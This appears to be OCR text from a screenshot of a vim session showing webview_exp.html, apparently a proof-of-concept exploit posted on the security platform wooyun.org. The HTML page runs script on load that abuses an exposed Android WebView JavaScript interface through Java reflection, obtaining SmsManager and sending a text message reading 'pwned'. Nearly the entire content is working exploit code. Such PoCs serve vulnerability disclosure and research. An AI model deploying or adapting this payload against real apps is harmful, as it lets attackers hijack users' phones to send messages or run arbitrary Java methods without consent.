 1. vi webview_exp.html (vim)
ddms (java) python (Python) vim (vim) ~ (zsh)
1 <html>
2 <head>
3 <title>Test Page</title>
4 <script type="text/javascript">
5 function execute() {
6     var sendsms = jsInterface.getClass().forName("android.telephony.SmsManager").getMe
thod("getDefault",null).invoke(null,null);
7     sendsms.sendTextMessage("", null, "pwned", null, null);
8 }
9 </script>
10 </head>
11 <body onload="execute()">
12 Hello, world!
13 <input type="button" onclick="execute()" value="click me" />
14 </body>
15 </html>
~
~
~
~
~
~
~
~
~
~
"webview_exp.html" 15L, 429C
www.wooyun.org